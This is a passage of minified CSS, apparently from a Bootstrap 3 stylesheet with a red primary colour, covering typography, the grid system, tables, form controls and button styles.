10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#e44e4f}a.text-primary:hover{color:#dd2223}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#e44e4f}a.bg-primary:hover{background-color:#dd2223}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}_:-ms-fullscreen,:root input[type="date"],_:-ms-fullscreen,:root input[type="time"],_:-ms-fullscreen,:root input[type="datetime-local"],_:-ms-fullscreen,:root input[type="month"]{line-height:1.42857143}_:-ms-fullscreen.input-sm,:root input[type="date"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="time"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="datetime-local"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="month"].input-sm{line-height:1.5}_:-ms-fullscreen.input-lg,:root input[type="date"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="time"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="datetime-local"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="month"].input-lg{line-height:1.33}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control,select.input-sm{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,select[multiple].input-sm,textarea.form-group-sm .form-control,textarea.input-sm{height:auto}.form-group-lg .form-control,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.form-group-lg .form-control,select.input-lg{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,select[multiple].input-lg,textarea.form-group-lg .form-control,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#e44e4f;border-color:#e13839}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#dd2223;border-color:#be1d1e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] 